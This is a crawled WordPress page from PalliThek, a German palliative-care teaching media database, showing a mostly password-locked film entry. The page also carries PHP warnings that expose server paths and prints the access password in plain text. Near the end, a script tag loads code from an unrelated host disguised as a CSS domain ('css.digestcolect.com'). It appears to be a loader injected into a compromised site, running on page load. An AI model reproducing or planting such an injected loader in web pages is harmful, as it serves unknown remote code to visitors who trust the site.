

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pallithek.de/datenbank/?mid=80
body_size: 8274
content:

Warning: session_start(): open(/tmp//sess_2c72ac9676e1424811a85718b51d27c6, O_RDWR) failed: File too large (27) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14

Warning: session_start(): Failed to read session data: files (path: /tmp/) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Pflege für Schwerstkranke (Sendung: Quivive) - MediendatenbankPalliThek	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.pallithek.de/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://www.pallithek.de/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pallithek.de/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Feed" href="http://www.pallithek.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Kommentar-Feed" href="http://www.pallithek.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pallithek.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pallithek.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cryptx-styles-css' href='http://www.pallithek.de/wp-content/plugins/cryptx//css/cryptx.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hmk-front-style-css' href='http://www.pallithek.de/wp-content/plugins/hmk-add-images-for-categories-and-pages/css/hmk_style_front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.pallithek.de/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pallithek.de/wp-content/plugins/cryptx//js/cryptx.min.js?ver=6.6.2" id="cryptx-js-js"></script>
<link rel="https://api.w.org/" href="http://www.pallithek.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pallithek.de/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pallithek.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://www.pallithek.de/datenbank/" />
<link rel='shortlink' href='http://www.pallithek.de/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #0680dd;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #0680dd;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #0680dd;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #98b56c; }
</style>
	</head>

<body class="page-template-default page page-id-11 custom-background wp-embed-responsive single-author singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.pallithek.de/" rel="home">PalliThek</a></span></h1>
				<h2 id="site-description">Mediendatenbank mit palliativmedizinischen Inhalten zur Nutzung in der Lehre</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="http://www.pallithek.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="http://www.pallithek.de/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-45"><a href="http://www.pallithek.de/datenbank/" aria-current="page">Mediendatenbank</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://www.pallithek.de/literatur-2/">Literatur</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.pallithek.de/literatur-2/filme-im-medizinischen-unterricht/">medizinische Lehre</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.pallithek.de/literatur-2/filme-mit-palliativmedizinischem-hintergrund/">palliativmedizinischer Inhalt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.pallithek.de/rechtliche-aspekte/">Rechtliches</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.pallithek.de/kontakt/">Kontakt</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.pallithek.de/partner/">Partner</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-11" class="post-11 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Mediendatenbank</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pt_main"><a href="?mid=163"><< vorheriges Medium</a> | <a href="?">Zurück zur Medienliste</a> | <a href="?mid=294">nächstes Medium >></a><h2>Pflege für Schwerstkranke (Sendung: Quivive)</h2><table><tr><td>Titel</td><td>Pflege für Schwerstkranke (Sendung: Quivive)</td></tr><tr><td>Originaltitel</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Medienart</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Gattung</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Autor</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Trailer</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Inhalt</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Hintergrund</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Medium</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Länge (Minuten)</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Produktionsjahr</td><td>2010</td></tr><tr><td>Lizenz</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Beschreibung unter Nennung der Quelle</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Kompetenzen</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Schlüsselwörter</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Bewertung</td><td>N/A (0 Bewertungen)</td></tr><tr><td>Hinzugefügt</td><td>01.10.2015</td></tr></table>Passwort: Popcorn<form method="POST">Passwort: <input type="text" name="password"><input type="submit" name="absenden" value="absenden"></form><h2>Bewertung/Kommentar abgeben</h2><form method="POST"><table class="newcomment"><tr><td>Bewertung</td><td><table class="rating"><tr><td><img src="pt-images/negativ.gif"></td><td colspan="4">&nbsp;</td><td><img src="pt-images/positiv.gif"></tr><tr><td><input type="radio" name="crating" value="0"></td><td><input type="radio" name="crating" value="2"></td><td><input type="radio" name="crating" value="4"></td><td><input type="radio" name="crating" value="6"></td><td><input type="radio" name="crating" value="8"></td><td><input type="radio" name="crating" value="10"></td></tr></table></tr><tr><td>Kommentar (optional)</td><td><textarea name="ccomment"></textarea></td></tr><tr><td>Name (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird nicht öffentlich angezeigt</span></span></td><td><input name="cusername"><tr><td>eMail (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird öffentlich angezeigt</span></span></td><td><input name="cuseremail"></table><input type="submit" name="absenden" value="Kommentar absenden"></form><h2>Kommentare</h2>Noch keine Kommentare vorhanden.</div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-11 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				<div id="social-wrap">
<a href="http://www.facebook.com/sharer.php?u=www.pallithek.de/" target="_blank" title="Diese Seite bei Facebook teilen" id="facebookshare">bei Facebook teilen</a>
<span style="color:#C1C1C1;margin-right:-1px;font-size:13px">‹</span><div style="border:1px solid #C1C1C1;display:inline;font-size:11px;padding:2px 5px" id="facebooklikes">0</div>
</div>
<script type="text/javascript">
function getlikes() {
	var facebooklikes	= document.getElementById('facebooklikes');
	var facebookshare	= document.getElementById('facebookshare');
	var link = encodeURI(location.hostname+location.pathname);
	var protocol = location.protocol+"//";
	var hostname = location.hostname;
	var mid = ''
	//AJAX call
	var xmlhttp;
	if (window.XMLHttpRequest) {// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp=new XMLHttpRequest();
	}
	else {// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange = function () {
		if (xmlhttp.readyState==4 && xmlhttp.status==200) {
			var text = xmlhttp.responseText;
			var ergebnis = text.split("\n");
			var likes = 0;
			if (ergebnis[0].length > 0) {
				likes = ergebnis[0];
			}
			if (ergebnis[1].length > 0) {
				link = encodeURI(ergebnis[1]);
			}
			facebooklikes.innerHTML = likes;
			facebookshare.href = "http://www.facebook.com/sharer.php?u="+link;
		}
	};
	HTTP_GET_VARS=new Array();
    strGET=document.location.search.substr(1,document.location.search.length);
    if(strGET!='')
        {
        gArr=strGET.split('&');
        for(i=0;i<gArr.length;++i)
            {
            v='';vArr=gArr[i].split('=');
            if(vArr.length>1){v=vArr[1];}
            HTTP_GET_VARS[unescape(vArr[0])]=unescape(v);
            }
        }
     
    function GET(v)
    {
    if(!HTTP_GET_VARS[v]){return 'undefined';}
    	return HTTP_GET_VARS[v];
    }
     
    if (GET('mid')=='undefined') {
		mid='';
	}
	else {
		mid='?mid='+GET('mid');
	}				
	
	xmlhttp.open("GET",protocol+hostname+"/pt-usercontent/facebook.php?url="+link+mid,true);
	xmlhttp.send();
}
window.setTimeout("getlikes()",250);
</script>
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue-2-container"><ul id="menu-menue-2" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.pallithek.de/impressum/">Impressum/ Disclaimer/ Datenschutz</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.pallithek.de/danksagung/">Danksagung</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.pallithek.de/presse/">Presse</a></li>
</ul></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="simpleimage-3" class="widget widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.dgpalliativmedizin.de/" target="_blank"><img width="500" height="98" src="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg 500w, http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7-300x58.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</p>


</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script><script type="text/javascript" src="http://www.pallithek.de/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1
body_size: 792
content:
div#pt_main select#id_mlicence [value=gruen] {
	background-color:green;
}
div#pt_main select#id_mlicence [value=gelb] {
	background-color:yellow;
}
